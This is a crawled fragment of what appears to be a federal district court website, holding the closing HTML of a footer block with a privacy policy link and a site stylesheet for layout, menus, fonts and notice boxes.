        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>
	<a class="ql-first" href="/privacy-policy/">Privacy Policy/Disclaimer</a></p>
<!-- |<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a> -->
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.flsd.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t99zjb"></script>
<script></script>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.flsd.uscourts.gov/sites/flsd/files/css/css_D_Lt6v28HP77gei7wI00hIYyIdZnqodgx0kVyj98SCc.css
body_size: 2350
content:
.l-page,.l-header,.l-welcome,.l-main,.l-triptych,.l-footer{*zoom:1;max-width:1190px;_width:1190px;padding-left:5px;padding-right:5px;margin-left:auto;margin-right:auto;margin-bottom:20px;}.l-page:after,.l-header:after,.l-welcome:after,.l-main:after,.l-triptych:after,.l-footer:after{content:"";display:table;clear:both;}.l-region--highlighted,.l-region--help,.l-region--welcome-links,.l-region--featured,.l-region--sidebar-first,.l-region--sidebar-second,.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{margin-bottom:20px;}@media (min-width:48em){.l-page,.l-header,.l-main,.l-triptych,.l-footer{max-width:1190px;}.l-branding{width:100%;float:left;margin-right:1.69492%;}.l-region--header{width:100%;float:right;margin-right:0;}.l-region--navigation{clear:both;}.l-region--welcome-links{width:23.72881%;float:left;margin-right:1.69492%;}.l-region--featured{width:74.57627%;float:right;margin-right:0;}.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{width:32.20339%;float:left;margin-right:1.69492%;}.l-region--sub-content-right,.l-region--triptych-last{float:right;margin-right:0;clear:none;}}@media (min-width:60em){.l-page,.l-header,.l-main,.l-triptych,.l-footer{max-width:1190px;}.l-branding{width:100%;float:left;margin-right:1.69492%;}.l-region--header{width:100%;float:right;margin-right:0;}.l-region--welcome-links{width:23.72881%;float:left;margin-right:1.69492%;}.l-region--featured{float:right;margin-right:0;clear:none;}.has-sidebar-first .l-content{width:74.57627%;float:right;margin-right:0;}.has-sidebar-first .l-region--sidebar-first{width:23.72881%;float:left;margin-right:1.69492%;}.has-sidebar-second .l-content{width:74.57627%;float:left;margin-right:1.69492%;}.has-sidebar-second .l-region--sidebar-second{width:23.72881%;float:right;margin-right:0;clear:none;}.has-two-sidebars .l-content{width:49.15254%;float:left;margin-right:1.69492%;margin-left:25.42373%;}.has-two-sidebars .l-region--sidebar-first,.has-two-sidebars .l-region--sidebar-second{width:23.72881%;float:left;margin-right:1.69492%;}.has-two-sidebars .l-region--sidebar-first{margin-left:-76.27119%;}.has-two-sidebars .l-region--sidebar-second{float:right;margin-right:0;clear:none;}.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{width:32.20339%;float:left;margin-right:1.69492%;}.l-region--sub-content-right,.l-region--triptych-last{float:right;margin-right:0;clear:none;}}
.flsd-fp-news-feed .views-row{border-bottom:none;padding:0;margin-bottom:4px;}.flsd-fp-news-feed .views-row .views-field-field-news-date{font-weight:normal;font-size:11px;margin-bottom:2px;}.flsd-fp-news-feed .views-row .views-field-title{font-weight:bold;font-size:11px;margin-bottom:2px;}
#menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1 li{border-bottom:none;padding:0;margin-bottom:4px;}
h1.site-slogan a{font-size:1rem;padding-left:7rem};a.site-logo img{margin-top:1.5em;position:relative};.front .l-region--featured .welcome-img-txt{padding-top:0em};.front .l-region--featured .welcome-image-wrapper{padding-top:1em};.block.block--nodeblock.block_white.contextual-links-region.block--nodeblock-nb-quick-links-home{letter-spacing:-.2px;padding-top:0.5em;padding-left:0.5em;}#div.field_item p{padding-top:0em;padding-left:0em;padding-bottom:0em;padding-right:0em;}#flsd-ul-li{font-weight:bold;margin:0.5em 0 0.45em -2.4em;}#flsd-ul-li li{font-weight:normal;margin:0 0 0 3em;padding-bottom:0.4em;}
.view-display-id-court_tabs_view ul li .views-field-title{margin-right:0px;}.view-display-id-court_tabs_view ul li .views-field-title span{padding:19px;}
.block--views-staff-directory-home-court-list{padding-left:.4em;padding-right:0em;letter-spacing:-.4px;}
h1.page-title{font-family:"opensans-regular",sans-serif};
div.date-day{display:none;}
.block_title{font-family:"opensans-regular",sans-serif;}h1#page-title a{font-family:"opensans-regular",sans-serif;}
.horizontal-tabs a{font-family:"opensans-regular",sans-serif;font-size:"0.93rem";}.ui-widget-content a{color:#205493;}.ui-widget{font-family:"opensans-regular",sans-serif;}.l-region--sidebar-first nav ul.menu li,.l-region--sidebar-first .view-all-forms ul.views-summary li{background-color:#ffffff;list-style:none;}.l-region--sidebar-first nav ul.menu li a:hover,.l-region--sidebar-first .view-all-forms ul.views-summary li a:hover{background-color:#eee;}.l-region--sidebar-first nav ul.menu li .active,.l-region--sidebar-first nav ul.menu li a.active,.l-region--sidebar-first .view-all-forms ul.views-summary li .active,.l-region--sidebar-first .view-all-forms ul.views-summary li a.active{background-color:#eee;text-decoration:underline;border-left:5px solid #5b616b;}.l-region--sidebar-first nav ul.menu li ul li a.active,.l-region--sidebar-first .view-all-forms ul.views-summary li ul li a.active{margin-left:-10px;border-left:5px solid #5b616b;}.block-views-all-forms-all-forms-filters{z-index:1;}.l-region--sidebar-first nav ul.menu,.l-region--sidebar-first .view-all-forms ul.views-summary{}@media (min-width:768px){.l-region--sidebar-first nav ul.menu,.l-region--sidebar-first .view-all-forms ul.views-summary{}}.l-region--sidebar-first nav ul.menu li,.l-region--sidebar-first .view-all-forms ul.views-summary li{}.l-region--sidebar-first nav ul.menu li a,.l-region--sidebar-first .view-all-forms ul.views-summary li a{color:#212121;display:block;padding:0.5em;text-align:left;position:relative;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;}.l-region--sidebar-first nav ul.menu li a:hover,.l-region--sidebar-first .view-all-forms ul.views-summary li a:hover{background-color:#b9b9b9;border-radius:2px;}.l-region--sidebar-first nav ul.menu li .active,.l-region--sidebar-first nav ul.menu li a.active,.l-region--sidebar-first .view-all-forms ul.views-summary li .active,.l-region--sidebar-first .view-all-forms ul.views-summary li a.active{background-color:#b9b9b9;}.l-region--sidebar-first nav ul.menu li.last,.l-region--sidebar-first .view-all-forms ul.views-summary li.last{border-bottom:1px solid #aeb0b5;}.l-region--sidebar-first nav ul.menu li ul,.l-region--sidebar-first .view-all-forms ul.views-summary li ul{border-top:1px solid #aeb0b5;margin:0 !important;box-shadow:0 0 0 rgba(0,0,0,0.19);}.l-region--sidebar-first nav ul.menu li ul li,.l-region--sidebar-first .view-all-forms ul.views-summary li ul li{border-bottom:none;border-top:none;}.l-region--sidebar-first nav ul.menu li ul li a,.l-region--sidebar-first .view-all-forms ul.views-summary li ul li a{display:block;padding-left:2em;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;}.l-region--sidebar-first nav ul.menu li ul li a:hover,.l-region--sidebar-first .view-all-forms ul.views-summary li ul li a:hover{background-color:#eee;border-radius:2px;}.l-region--sidebar-first nav ul.menu li ul li .first,.l-region--sidebar-first .view-all-forms ul.views-summary li ul li .first{border-bottom:1px solid;}.l-region--sidebar-first nav ul.menu li ul li.last,.l-region--sidebar-first .view-all-forms ul.views-summary li ul li.last{border-bottom:none;}.l-region--sidebar-first nav ul.menu a:after,.l-region--sidebar-first .view-all-forms ul.views-summary a:after{font-size:18.5px;font-size:1.25rem;color:#535353;float:right;position:absolute;right:0;}.l-region--sidebar-first nav ul.menu .collapsed a:after,.l-region--sidebar-first .view-all-forms ul.views-summary .collapsed a:after{content:'\00bb';}.l-region--sidebar-first nav ul.menu .collapsed li a:after,.l-region--sidebar-first .view-all-forms ul.views-summary .collapsed li a:after{content:none;}.l-region--sidebar-first nav ul.menu .expanded a:after,.l-region--sidebar-first .view-all-forms ul.views-summary .expanded a:after{content:'\25BE';}.l-region--sidebar-first nav ul.menu .expanded li a:after,.l-region--sidebar-first .view-all-forms ul.views-summary .expanded li a:after{content:none;}.l-region--sidebar-first .view-all-forms ul.views-summary{}@media (min-width:960px){.l-region--sidebar-first .view-all-forms ul.views-summary{}}
.footcol{float:left;width:25%;}
.feed-icon{display:none;}
.flsd_inline{display:inline;}.flsd_inline_block{display:inline-block;}
.flsd-justify{text-align:justify !important;}.flsd-align-left{text-align:left;}
.flsd-icon-left,.flsd-icon-right{position:relative;top:0.15em;width:16px;height:16px;}.flsd-icon-left{margin-left:0.5em;right:0.3em;}.flsd-icon-right{left:0.25em;}.flsd-video{width:18px;height:18px;}
.oho-site-alert-message{border-style:solid;border-color:#367fc8;font-weight:bold;text-align:justify;}.blink{animation:blinker 2s step-start infinite;}@keyframes blinker{50%{opacity:0;}}.flsd-box-grey-top{margin-top:-1em;margin-bottom:1.5em;height:4.5em;}.flsd-box-yellow-top,.flsd-box-blue-not-top,.flsd-box-blue-top{background-color:#EDF1F6;width:101.8%;border-color:#367fc8 !important;border-bottom:solid;margin-left:-0.4em;margin-top:-1.4em;text-align:center;}.flsd-box-blue-not-top{border-top:solid;}.flsd-box-grey-top,.flsd-box-grey-bigger,.flsd-box-grey{background-color:#F1F1F1;width:101.8%;padding-left:0.7em;border-color:#367fc8 !important;margin-left:-0.64em;text-align:left;overflow-y:scroll;}.flsd-box-grey{height:8.1em;border-top:solid;margin-bottom:-0.58em;}.flsd-box-grey-bigger{height:17em;margin-top:-1em;}.flsd-box-yellow-top{background-color:#FFF1D2 !important;height:5.5em;padding-left:0.7em;margin-top:-0.5em;margin-bottom:1.25em;margin-left:-0.64em;text-align:left;}.flsd-margin-top{margin-top:-0.6em;}.flsd-padding-top{padding-top:0.5em;}.flsd-padding-leftright-05{padding-left:0.5em;padding-right:0.5em;}.flsd-box-yellow-top-larger-font{width:101.8%;border-color:#367fc8 !important;border-bottom:solid;margin-top:-0.2em;background-color:#FFF1D2 !important;height:3em;padding-left:0.7em;margin-bottom:1.8em;margin-left:-0.5em;text-align:left;}.flsd-hr{background-color:#367fc8 !important;height:2px !important;}
.flsd-smaller-bold-font{font-size:smaller;font-weight:bold;}.flsd-larger-bold-font{font-size:larger;font-weight:bold;}.flsd-font-larger-bold{font-size:1.5rem;font-weight:bold;line-height:2.5rem;}.flsd-font-size-bold{font-size:larger !important;font-weight:bold !important;}.flsd-font-size-135{font-size:1em;}.flsd-font-size-105{font-size:1.05em;}.flsd-shadow-red{text-shadow:1px 0 #ff0000;}.flsd-shadow-navy{text-shadow:1px 0 #000080;}.flsd-font-red{color:#ff0000;}.flsd-font-navy{color:#000080;}.flsd-text-align-left{text-align:left !important;}.flsd-font-bold{font-weight:bold !important;}.flsd-font-larger{font-size:larger;}.flsd-font-navy-larger-bold{color:#000080;font-size:larger;font-weight:bold !important;}
.flsd-margin-left{margin-left:0.5em;}.flsd-margin-left-elem{margin-left:2em;}.flsd-margin-left-12{margin-left:12em;}.flsd-margin-left-1-5{margin-left:1.5em;}.flsd-margin-top-first{margin-top:1em;}.flsd-center{text-align:center !important;}.flsd-margin-top-closer{margin-top:-1em !important;}.flsd-label-align{width:15em;display:inline-block;}
